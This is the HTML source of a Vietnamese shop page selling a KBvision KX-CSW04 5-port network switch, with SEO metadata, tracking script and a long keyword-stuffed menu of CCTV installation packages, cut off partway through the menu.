

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cameraquan8.com/Switch-5-Port-KX-CSW04.htm
body_size: 54540
content:


<!DOCTYPE html>

<html lang="vi" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
  <meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
	
          <title>KX-CSW04 KBvision camera quan 8 gia re</title>
 <meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="google" content="notranslate" />
    <meta property="fb:app_id" content="1712451832318026" />

    <link name="image_src" href="https://cameraquan8.com/imgall/KX-CSW04.webp" />
    <meta name="keywords" content="camera quan 8 gia re,KX-CSW04 KBvision,KX-CSW04 Tiết kiệm,KX CSW04,Thông số ,thông số KX-CSW04,Giá Phân Phối KX-CSW04,Phân Phối Sỉ KX-CSW04,KX-CSW04 Siêu rẻ,Phân phối rẻ">
    <meta name="description" content="camera quan sat quan 8  KBvision  Máy Chấm Công  KX-CSW04 Thông Báo Hiển Thi  Khả năng  Của  Máy Quản Lý Nhân Viên KX-CSW04 Khả năng  Công Nghệ Kết Nối , web, RJ45">
    <meta name="google-site-verification" content="eeJ6tez8SG3Vk5pRrSmuqfkOSkHipIDWuGUZtr_5Mmg" />
     <link rel="canonical" href="https://cameraquan8.com/Switch-5-Port-KX-CSW04.htm" />
      <meta property="og:image" content="https://cameraquan8.com/imgall/KX-CSW04.webp" />
    <meta property="og:image:alt" content="KX-CSW04 KBvision" />
      <meta property="og:site_name" content="KX-CSW04 KBvision camera quan 8 gia re" />
    <meta property="og:url" content="https://cameraquan8.com/Switch-5-Port-KX-CSW04.htm" />
    <meta property="fb:app_id" content="1712451832318026" />
    <meta property="og:locale" content="Việt Nam" />
    <meta property="og:type" content="product" />
    <meta property="og:title" content="KX-CSW04 KBvision" />
    <meta property="og:description" content="camera quan sat quan 8" />
    <meta property="og:availability" content="Kho Còn" />
        <meta name="twitter:card" content="Camera Chính Hãng" />
<meta name="twitter:title" content="KX-CSW04 KBvision" />
<meta name="twitter:description" content=" KBvision  Máy Chấm Công  KX-CSW04 Thông Báo Hiển Thi  Khả năng  Của  Máy Quản Lý Nhân Viên KX-CSW04 Khả năng  Công Nghệ Kết Nối , web, RJ45" />
<meta name="twitter:image" content="https://cameraquan8.com/imgall/KX-CSW04.webp" />
<meta name="twitter:label1" content="600,000    ₫" />
<meta name="twitter:data1" content="600,000    ₫" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Còn Hàng" />
    <meta property="product:brand" content="KBvision" />
	<meta property="product:price:amount" content="600,000    ₫" />
	<meta property="product:price:currency" content="VND" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="KX-CSW04" />
	<meta property="product:condition" content="new" />
    <meta itemprop="datePublished" content="11/25/2023 5:05:51 PM"/>
<meta itemprop="dateModified" content="11/25/2023 5:05:51 PM"/>
<meta itemprop="headline" content="KX-CSW04 KBvision"/>
<meta itemprop="image" content="https://cameraquan8.com/imgall/KX-CSW04.webp" />
<link rel="stylesheet" href="css/cssquan/cssquanso.css">
  <!-- chung -->
      <link href="https://cameraquan8.com/cameraquan8/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
      <link rel="stylesheet" type="text/css" href="css/bootstrap-all.css">
      <!-- style css -->
      <link rel="stylesheet" href="css/stysp.css">
      <link rel="stylesheet" type="text/css" href="cameraquan8/css/style.css">
      <link rel="stylesheet" type="text/css" href="cameraquan8/css/menu.css">
      <script src="js/jquery-3.3.1.min.js"></script>
      <!-- Google tag (gtag.js) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JV6HX2C');</script>
<!-- End Google Tag Manager --> <!-- script gg-->
    <script type="application/ld+json"> { "@context": "http://schema.org", "@graph":[ {"@type":"WebPage", "@id":"https://cameraquan8.com/Switch-5-Port-KX-CSW04.htm", "url":"https://cameraquan8.com/Switch-5-Port-KX-CSW04.htm", "name":"KX-CSW04 KBvision", "description": "Switch chia mạng KX-CSW04 là thiết bị công nghệ kết nối mạnh mẽ và tiện ích.  Với công nghệ web và RJ45 trang bị, nó cho phép người dùng dễ dàng quản lý và điều khiển mạng trong môi trường văn phòng hoặc gia đình", "isPartOf":{"@id":"https://cameraquan8.com"}, "primaryImageOfPage":{"@id":"https://cameraquan8.com/Switch-5-Port-KX-CSW04.htm"}, "image":{"@id":"https://cameraquan8.com/Switch-5-Port-KX-CSW04.htm"}, "thumbnailUrl":"https://cameraquan8.com/imgall/300/KX-CSW04.webp", "datePublished":"11/25/2023 5:05:51 PM", "dateModified":"11/25/2023 5:05:51 PM", "breadcrumb":{"@id":"https://cameraquan8.com/Switch-5-Port-KX-CSW04.htm"}, "inLanguage":"vi", "potentialAction":[ { "@type":"ReadAction", "target":["https://cameraquan8.com/Switch-5-Port-KX-CSW04.htm"]}] }], "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "item": { "@id": "https://cameraquan8.com/", "name": "Trang chủ" } }, { "@type": "ListItem", "position": 2, "item": { "@id": "https://cameraquan8.com/camera-full-hd-1080-kbvision.html", "name": "Bán Camera Kbvision 2MP" } }, { "@type": "ListItem", "position": 3, "item": { "@id": "https://cameraquan8.com/thiet-bi-mang-kbvision.html", "name": "Thiết Bị Mạng Kbvision" } } ] }</script><script type=application/ld+json>{ "@context": "http://schema.org/", "@type": "Book", "name": "KX-CSW04 KBvision", "description": "KBvision  Máy Chấm Công  KX-CSW04 Thông Báo Hiển Thi  Khả năng  Của  Máy Quản Lý Nhân Viên KX-CSW04 Khả năng  Công Nghệ Kết Nối , web, RJ45", "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.5", "bestRating": "5", "ratingCount": "655" } }</script>
</head>

<body class=" swtd8        ">
    <form name="form1" method="post" action="./lsp.aspx?l=switch-5-port-kx-csw04" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE1MTc5MTk2OTFkZNkoAHsKVW6VNoQUQ1j4vvsorhTs" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="53501B3F" />
</div>
        <!-- menu - start-->
<div class="banner_bg_main">
	<!-- header top section start -->
	<div class="container">
		<div class="header_section_top">
			<div class="row">
				<div class="col-sm-12">
					<div class="custom_menu">
						<ul>
							<li>
								<a href="lap-camera-tron-bo.html" title="Lắp camera trọn bộ quận 8 giá rẻ">Bộ Camera</a></li>
							<li>
								<a href="camera-wifi.html" title="camera wifi quận 8 chính hãng">Camera Wifi</a></li>
							<li>
								<a href="camera-ip.html" title="camera quận 8 công nghệ IP ghi hình siêu nét">Camera IP</a></li>
							<li>
								<a href="camera-2-mat.html" title="camera quận 8 trang bị 2 ống kính giám sát không lối thoát">Camera 2 Mắt</a></li>
							<li>
								<a href="camera-dung-sim-4g.html" title="Lắp camera dùng sim 4G chất lượng tại quận 8">Camera 4G</a></li>
							<li>
								<a href="camera-zoom.html" title="Camera quan sát quận 8 hỗ trợ thu phóng hình ảnh rõ nét với khoảng cách xa">Camera Zoom</a></li>
							<li>
								<a href="camera-dung-pin.html" title="Lắp camera dùng pin giám sát an ninh hiệu quả tại khu vực không có điện">Camera D&ugrave;ng Pin</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- header top section start --><!-- logo section start -->
	<div class="logo_section">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<h1 class="logo">
						<a href="https://cameraquan8.com/" title="Lắp camera quận 8">LẮP CAMERA QUẬN 8</a></h1>
				</div>
			</div>
		</div>
	</div>
	<!-- logo section end --><!-- header section start -->
	<div class="header_section" id="header-web">
		<div class="container">
			<div class="containt_main">
				<div class="sidenav" id="mySidenav">
					<button class="closebtn" onclick="closeNav()" type="button">&times;</button><!-- navbar start -->
					<nav class="navbar" id="navbar">
						<ul class="ulmenu ulcha uldp">
							<li class="limenu licha lidp">
								<a href="bo-camera-co-thu-am.html" title="Camera an ninh cao cấp giá rẻ. Bảo hành 24 tháng, đổi mới 30 ngày miễn phí, lắp đặt tận nhà. Mua camera IP giám sát an ninh gia đình. Camera giám sát nhà xưởng nhà kho ">B&aacute;o gi&aacute; Trọn G&oacute;i</a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="Bao-Gia-Camera-Dahua.vn" title="Camera Dahua  Bảng Giá Phân Phối Camera Dahua Giá Rẻ Chính Hãng Giá Tốt Cho Đại Lý Thành Phố HCM ✓ Và Khu Vực Miền Nam ✓Bh 2 năm.">B&aacute;o gi&aacute; camera Dahua </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-gia-dinh-gia-re.htm' title='Lắp Camera Gia Đình Giá Rẻ Lắp camera gia đình giá rẻ, lắp đặt camera gia đình giá rẻ, camera giá rẻ cho gia đình, lắp đặt camera gia đình giá tốt, camera giá rẻ cho nhà ở, lắp đặt camera giá rẻ cho nhà riêng, giá camera giới thiệu lắp camera gia đình giá rẻ'> <span class='iconstar0'>✰</span> Lắp Camera Gia Đình Giá Rẻ</a> </li><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera nhà xưởng, camera giá rẻ cho nhà xưởng, camera chính hãng cho nhà xưởng,lắp camera nhà xưởng sắc nét, bộ camera nhà xưởng giá rẻ, camera dahua cho nhà xưởng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-kho-hang-gia-re.htm' title='Lắp Đặt Camera Kho Hàng Giá Rẻ Lắp đặt camera kho hàng giá rẻ, lắp camera kho hàng uy tín, dịch vụ lắp camera kho hàng, camera giám sát kho hàng giá rẻ, công ty lắp đặt camera kho hàng, camera an ninh kho hàng, giá lắp đặt camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Kho Hàng Giá Rẻ</a> </li><li> <a href='lap-camera-cua-hang-tron-goi.htm' title='Lắp Đặt Camera Cửa Hàng Trọn Gói Lắp đặt camera cửa hàng, Lắp camera trọn gói cửa hàng, Dịch vụ lắp đặt camera cửa hàng, Camera an ninh cửa hàng, Giá lắp camera cửa hàng, Chọn camera cửa hàng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Trọn Gói</a> </li><li> <a href='Tron-bo-4-camera-dahua-ngoai-troi-gia-re.htm' title='Trọn bộ 4 camera dahua ngoài trời giá rẻ Trọn bộ camera dahua ngoài trời giá rẻ, camera dahua ngoài trời, camera dahua giá rẻ, trọn bộ 4 camera dahua, camera dahua chất lượng cao, giá camera dahua hợp lý.'> <span class='iconstar0'>✰</span> Trọn bộ 4 camera dahua ngoài trời giá rẻ</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-van-phong-tron-goi.htm' title='Lắp Đặt Camera Văn Phòng Ghi Âm Lắp đặt camera văn phòng ghi âm, giá lắp đặt camera văn phòng,camera văn phòng, công ty lắp đặt camera văn phòng, lắp đặt camera ghi âm văn phòng,  camera văn phòng chất lượng, lắp đặt camera giám sát văn phòng, dịch vụ lắp đặt camera văn phòng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Văn Phòng Ghi Âm</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng, lắp camera văn phòng giá rẻ, lắp camera văn phòng có thu âm, camera văn phòng giá rẻ, camera văn phòng chât lượng, lắp camera văn phòng có thu âm'> <span class='iconstar0'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ Camera Quan Sát Công Ty Có Thu Âm  ,Từ khóa tìm kiếm liên quan trên Google:
 Camera quan sát công ty có thu âm
 Bộ camera quan sát công ty có tính năng thu âm
 Camera an ninh công ty có thu âm
 Mua bộ camera quan sát công ty có thu âm
 Camera giám sát công ty có chức năng ghi âm
 Thiết bị camera quan sát công ty có thu âm
 Cửa hàng bán bộ camera quan sát công ty có thu âm
 Tính năng của bộ camera quan sát có khả năng thu âm
 Bộ camera quan sát âm thanh chất lượng công ty'> <span class='iconstar0'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét Bộ Camera Văn Phòng Siêu Nét, Camera giám sát chất lượng cao, Camera an ninh văn phòng, Camera quan sát siêu nét, Camera độ nét cao, Thiết bị giám sát văn phòng chất lượng, Camera cho văn phòng chất lượng cao.'> <span class='iconstar0'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bao-Gia-Camera-HIKVISION.vn" title="Bảng giá CAMERA VÀ ĐẦU GHI HIKVISION  Cập nhật tháng 7-2023, Báo Giá Trọn Bộ Hikvision IP, Analog bảng báo giá Hikvision này đã TRỪ HẾT TRIẾT KHẤU nên giá rất rẻ, Toàn bộ sản phẩm Hikvision là ...">B&aacute;o gi&aacute; camera Hikvision </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='tron-bo-camera-cong-trinh-ngoai-troi.htm' title='Trọn Bộ Camera Công Trình Ngoài Trời Trọn bộ camera công trình ngoài trời, camera an ninh công trình ngoài trời, camera giám sát công trình xây dựng, giải pháp camera công trình, camera quan sát công trình, hệ thống camera công trình, lắp đặt camera công trình, camera công nghệ tiên tiến công trình, camera công trình chất lượng cao.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Công Trình Ngoài Trời</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn Bộ Camera Kho Hàng Full Color, Camera kho hàng, Camera full color, Trọn bộ camera cho kho hàng, Thiết bị camera kho hàng, Camera full color cho kho, Camera giám sát kho hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='Bo-Camera-Phong-Kham-Nha-Khoa.htm' title='Bộ Camera Phòng Khám Nha Khoa Bộ Camera Phòng Khám Nha Khoa: Camera nha khoa, hệ thống camera nha khoa, camera phòng khám nha khoa, bộ camera nha khoa, giá camera phòng khám nha khoa, nơi bán bộ camera phòng khám nha khoa, thiết bị quay phim nha khoa, bộ camera chuyên dụng nha khoa.'> <span class='iconstar0'>✰</span> Bộ Camera Phòng Khám Nha Khoa</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ  Camera giám sát trường học giá rẻ
 Bộ camera an ninh trường học giá rẻ
 Giải pháp camera trường học giá rẻ
 Mua bộ camera trường học giá rẻ
 Công ty lắp đặt camera trường học giá rẻ
 Camera giám sát cho trường học giá rẻ
 Cam kết camera trường học giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng quần áo full color, camera giám sát cửa hàng quần áo, camera an ninh cửa hàng thời trang, lắp camera giám sát cho cửa hàng quần áo, công ty lắp đặt camera cửa hàng quần áo, dịch vụ lắp đặt camera an ninh quần áo, camera quan sát quần áo, hệ thống camera cho cửa hàng thời trang.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='Lap-Camera-Nha-Xuong-San-Xuat.htm' title='Lắp Camera Nhà Xưởng Sản Xuất lắp camera nhà xưởng, camera giám sát nhà xưởng, cung cấp camera nhà xưởng, giá lắp đặt camera nhà xưởng, camera an ninh nhà xưởng, dịch vụ lắp đặt camera nhà xưởng, công ty lắp camera nhà xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Sản Xuất</a> </li><li> <a href='lap-camera-bao-dong-starlight-co-mau-ban-dem.htm' title='Bộ Camera Có Màu Ban Đêm Giá Rẻ Bộ Camera màu ban đêm giá rẻ
 Camera màu ban đêm giá tốt
 Bộ Camera quan sát màu ban đêm giá phải chăng
 Camera có chất lượng màu ban đêm đáng giá
 Tìm bộ Camera có màu ban đêm giá rẻ chất lượng
 Bộ Camera giá rẻ phù hợp sử dụng ban đêm
 Bộ Camera màu rõ ban đêm với giá hợp lý
 Camera màu sắc tốt ban đêm với giá rẻ
 Camera có hiệu suất màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Bộ Camera Có Màu Ban Đêm Giá Rẻ</a> </li><li> <a href='bo-camera-cua-hang-sat-thep-full-color.htm' title='Bộ Camera Cửa Hàng Sắt Thép Full Color Bộ camera cửa hàng sắt thép full color, camera cửa hàng sắt thép chất lượng, camera full color sắt thép, bộ camera cửa hàng chất lượng, camera cửa hàng full color, giải pháp camera cửa hàng sắt thép, bộ camera sắt thép full color, camera cho cửa hàng sắt thép.'> <span class='iconstar0'>✰</span> Bộ Camera Cửa Hàng Sắt Thép Full Color</a> </li><li> <a href='Lap-dat-camera-quan-sat-kho-xuong-FULL-HD.htm' title='Lắp Camera Quan Sát Kho Xưởng Có Báo Động lắp camera quan sát kho xưởng, camera quan sát kho xưởng có báo động, dịch vụ lắp đặt camera kho xưởng, lắp camera báo động kho xưởng, giá camera quan sát kho xưởng, công ty lắp camera kho xưởng, camera an ninh kho xưởng, hệ thống camera quan sát kho xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Quan Sát Kho Xưởng Có Báo Động</a> </li><li> <a href='lap-dat-camera-bao-dong-cho-nha-xuong.htm' title='Lắp Đặt Camera Báo Động Cho Nhà Xưởng lắp đặt camera báo động nhà xưởng, lắp đặt hệ thống camera báo động nhà xưởng, giải pháp camera báo động nhà xưởng, camera an ninh cho nhà xưởng, hệ thống bảo vệ camera nhà xưởng, dịch vụ lắp đặt camera báo động cho nhà xưởng, công ty lắp đặt camera báo động nhà xưởng, chuyên gia lắp đặt camera báo động cho nhà xưởng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Báo Động Cho Nhà Xưởng</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bao-Gia-Camera-KBVISION-Chinh-Hang.vn" title="XEM BẢNG GIÁ CAMERA VÀ ĐẦU GHI KBVISION . Camera KBvision 2MP,Hỗ trợ cân bằng ánh sáng, bù sáng, chống ngược sáng, chống nhiễu 2D- DNR.">B&aacute;o gi&aacute; camera Kbvision </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-full-color-kbvision-ngoai-troi.htm' title='Lắp Camera Full Color Kbvision Ngoài Trời Lắp camera ngoài trời, Camera full color, KBvision camera, Lắp đặt camera KBvision, Camera quan sát ngoài trời, Camera chống thấm nước, Camera công nghệ IP'> <span class='iconstar0'>✰</span> Lắp Camera Full Color Kbvision Ngoài Trời</a> </li><li> <a href='camera-quan-sat-gia-dinh-full-color.htm' title='Lắp Camera Gia Đình Có Màu Ban Đêm lắp camera gia đình, camera có màu ban đêm, camera an ninh gia đình, camera quan sát, giá camera gia đình, camera gia đình chất lượng, lắp đặt camera ban đêm, công ty lắp đặt camera, camera giám sát gia đình.'> <span class='iconstar0'>✰</span> Lắp Camera Gia Đình Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Ghi-Am-Sieu-Re.htm' title='Trọn Bộ Camera Ghi Âm Siêu Rẻ Trọn bộ camera ghi âm siêu rẻ, bộ camera ghi âm giá rẻ, gói camera ghi âm, lắp camera ghi âm trọn bộm camera ghi âm không phát sinh, sửa camera ghi âm, lắp thêm camera ghi âm, lắp mới camera ghi âm, camera ghi âm chính hãng giá rẻ, lắp camera ghi âm uy tín, lắp camera ghi âm chính hãng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Ghi Âm Siêu Rẻ</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Gia-Dinh-Gia-Re.htm' title='Trọn Bộ Camera Wifi Gia Đình Giá Rẻ trọn bộ camera wifi gia đình giá rẻ, camera an ninh gia đình, camera wifi giá rẻ, camera wifi giá rẻ chất lượng, camera gia đình, camera wifi giá rẻ Hà Nội, camera wifi giá rẻ tphcm'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Wifi Gia Đình Giá Rẻ</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Cua-Co-Thu-am-Chong-Trom.htm' title='Trọn Bộ Camera Wifi Cửa Có Thu âm Chống Trộm trọn bộ camera wifi cửa hàng có thu âm chống trộm,camera wifi cửa hàng thu âm, camera wifi cửa hàng chống trộm, camera wifi cửa hàng báo động, camera wifi cửa hàng ghi âm chống trộm, tư vấn lắp camera wifi cửa hàng ghi âm chống trộm, mua camera wifi cửa hàng chính hãng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Wifi Cửa Có Thu âm Chống Trộm</a> </li><li> <a href='Bo-Camera-Wifi-Cua-Hang-Co-Thu-Am.htm' title='Bộ Camera Wifi Cửa Hàng Có Thu Âm Bộ camera wifi cửa hàng, camera wifi có thu âm, camera wifi giám sát, camera wifi giá rẻ, camera wifi chất lượng, camera wifi an ninh, camera wifi thông minh, camera wifi độ phân giải cao.'> <span class='iconstar0'>✰</span> Bộ Camera Wifi Cửa Hàng Có Thu Âm</a> </li><li> <a href='Lap-Camera-Wifi-Cong-Trinh-Chong-Trom.htm' title='Lắp Camera Wifi Công Trình Chống Trộm Lắp camera wifi công trình chống trộm, camera wifi giá rẻ, hệ thống camera an ninh, cách chọn camera wifi, lắp đặt camera wifi đơn giản, camera wifi 360 độ, camera wifi dễ lắp đặt, camera wifi ngoài trời.'> <span class='iconstar0'>✰</span> Lắp Camera Wifi Công Trình Chống Trộm</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Lap-Bo-Camera-IP-Giam-Sat-Bai-Xe.htm' title='Lắp Bộ Camera IP Giám Sát Bãi Xe Lắp camera IP giám sát bãi xe, Camera IP cho bãi xe, Hệ thống camera giám sát bãi xe, Camera IP bãi đỗ xe, Giải pháp camera giám sát bãi xe, Công nghệ camera IP cho bãi đỗ xe, Dịch vụ lắp đặt camera giám sát bãi xe, Camera an ninh cho bãi đỗ xe.'> <span class='iconstar0'>✰</span> Lắp Bộ Camera IP Giám Sát Bãi Xe</a> </li><li> <a href='Bo-Camera-Nha-May-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Máy Có Màu Ban Đêm Bộ Camera Nhà Máy Có Màu Ban Đêm, bộ camera ngoài trời có tính năng quan sát ban đêm, camera chống trộm đêm, hệ thống camera giám sát màu sắc ban đêm, cách chọn mua camera xem hình màu ban đêm, camera quan sát màu ban đêm chống trộm, camera màu ban đêm hiện đại, bộ camera giám sát màu ban đêm ngoài trời, công nghệ camera màu ban đêm mới nhất, bộ camera chống trộm có khả năng quan sát màu ban đêm.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Có Màu Ban Đêm</a> </li><li> <a href='Lap-Camera-Nha-Xuong-Tron-Bo-Gia-Re.htm' title='Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ lắp camera nhà xưởng, trọn bộ camera giá rẻ, dịch vụ lắp đặt camera, camera an ninh nhà xưởng, giá lắp camera 